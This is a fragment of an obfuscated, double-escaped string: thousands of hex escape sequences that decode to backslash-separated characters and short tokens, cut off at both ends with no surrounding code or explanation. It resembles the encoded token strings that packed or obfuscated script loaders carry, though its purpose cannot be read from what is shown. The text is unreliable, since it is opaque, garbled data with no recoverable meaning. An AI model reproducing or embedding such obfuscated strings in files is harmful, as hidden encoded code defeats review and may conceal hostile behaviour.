8\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x4E\x5C\x31\x42\x5C\x7A\x5C\x74\x5C\x4E\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x31\x33\x5C\x4E\x5C\x31\x34\x5C\x68\x5C\x57\x5C\x31\x79\x5C\x6A\x5C\x6E\x5C\x31\x44\x5C\x6E\x5C\x69\x5C\x74\x5C\x4D\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x47\x5C\x74\x5C\x47\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x43\x5C\x6E\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6F\x5C\x57\x5C\x78\x5C\x46\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x4D\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x57\x5C\x4D\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x45\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x70\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6D\x5C\x68\x5C\x57\x5C\x43\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x71\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x72\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x70\x5C\x69\x5C\x74\x5C\x58\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x31\x62\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x6B\x5C\x53\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x66\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x74\x5C\x59\x5C\x57\x5C\x4E\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x77\x5C\x6E\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x58\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x6B\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x70\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x45\x5C\x7A\x5C\x44\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x42\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x31\x6F\x5C\x57\x5C\x31\x45\x5C\x6A\x5C\x7A\x5C\x44\x5C\x6B\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x55\x5C\x59\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x6F\x5C\x6D\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x31\x63\x5C\x6C\x5C\x57\x5C\x4A\x5C\x68\x5C\x57\x5C\x49\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x41\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x73\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x44\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x73\x5C\x73\x5C\x31\x63\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x57\x5C\x31\x6A\x5C\x31\x68\x5C\x47\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x57\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x57\x5C\x75\x5C\x6A\x5C\x69\x5C\x68\x5C\x57\x5C\x79\x5C\x6A\x5C\x69\x5C\x68\x5C\x57\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x57\x5C\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x74\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x70\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x38\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x54\x5C\x6C\x5C\x79\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x73\x5C\x73\x5C\x79\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x75\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x6E\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x46\x5C\x51\x5C\x68\x5C\x6B\x5C\x46\x5C\x51\x5C\x68\x5C\x4C\x5C\x42\x5C\x69\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x7A\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x57\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x71\x5C\x47\x5C\x71\x5C\x75\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x4B\x5C\x71\x5C\x58\x5C\x71\x5C\x45\x5C\x71\x5C\x52\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x71\x5C\x53\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x79\x5C\x6C\x5C\x53\x5C\x31\x71\x5C\x31\x31\x5C\x31\x46\x5C\x53\x5C\x46\x5C\x31\x31\x5C\x71\x5C\x31\x41\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x55\x5C\x71\x5C\x4A\x5C\x6C\x5C\x31\x41\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x49\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x31\x6F\x5C\x31\x6F\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x58\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x6C\x5C\x31\x33\x5C\x31\x34\x5C\x74\x5C\x49\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x53\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x31\x31\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x6C\x5C\x49\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x79\x5C\x68\x5C\x4C\x5C\x78\x5C\x6E\x5C\x74\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x57\x5C\x50\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x75\x5C\x6C\x5C\x53\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x74\x5C\x31\x63\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x4D\x5C\x31\x42\x5C\x31\x63\x5C\x74\x5C\x4D\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x74\x5C\x4B\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x67\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x47\x5C\x74\x5C\x4E\x5C\x68\x5C\x4C\x5C\x79\x5C\x6C\x5C\x4B\x5C\x74\x5C\x58\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x64\x5C\x31\x45\x5C\x75\x5C\x59\x5C\x4A\x5C\x74\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x68\x5C\x57\x5C\x31\x6E\x5C\x31\x45\x5C\x75\x5C\x59\x5C\x4A\x5C\x74\x5C\x52\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x31\x64\x5C\x31\x35\x5C\x44\x5C\x31\x32\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x64\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x58\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x44\x5C\x45\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x31\x41\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x31\x41\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x41\x5C\x4E\x5C\x46\x5C\x76\x5C\x4C\x5C\x4A\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x75\x5C\x46\x5C\x76\x5C\x72\x5C\x58\x5C\x74\x5C\x6E\x5C\x76\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x49\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x52\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x52\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x43\x5C\x46\x5C\x6E\x5C\x72\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x31\x35\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x52\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x46\x5C\x31\x35\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x31\x69\x5C\x31\x47\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x44\x5C\x6A\x5C\x52\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x31\x69\x5C\x69\x5C\x70\x5C\x52\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6F\x5C\x55\x5C\x31\x62\x5C\x46\x5C\x31\x49\x5C\x31\x49\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x43\x5C\x71\x5C\x41\x5C\x4D\x5C\x46\x5C\x31\x32\x5C\x68\x5C\x41\x5C\x4D\x5C\x71\x5C\x4C\x5C\x54\x5C\x46\x5C\x31\x32\x5C\x68\x5C\x4C\x5C\x54\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x48\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x48\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x31\x37\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x71\x5C\x31\x6B\x5C\x6C\x5C\x4E\x5C\x68\x5C\x41\x5C\x6B\x5C\x31\x33\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x31\x34\x5C\x71\x5C\x48\x5C\x6C\x5C\x4E\x5C\x68\x5C\x72\x5C\x54\x5C\x74\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x6A\x5C\x31\x6B\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x6A\x5C\x48\x5C\x71\x5C\x31\x6B\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x55\x5C\x31\x38\x5C\x71\x5C\x31\x6B\x5C\x71\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x41\x5C\x4D\x5C\x6E\x5C\x69\x5C\x71\x5C\x31\x37\x5C\x68\x5C\x72\x5C\x43\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x54\x5C\x6E\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x48\x5C\x69\x5C\x6F\x5C\x55\x5C\x54\x5C\x68\x5C\x4C\x5C\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x50\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x4F\x5C\x6A\x5C\x52\x5C\x71\x5C\x31\x32\x5C\x68\x5C\x55\x5C\x50\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x55\x5C\x31\x78\x5C\x6A\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x71\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x4F\x5C\x68\x5C\x55\x5C\x42\x5C\x6A\x5C\x7A\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x37\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x4B\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x37\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x4C\x5C\x7A\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x55\x5C\x4B\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x71\x5C\x7A\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x4C\x5C\x31\x79\x5C\x68\x5C\x4C\x5C\x78\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\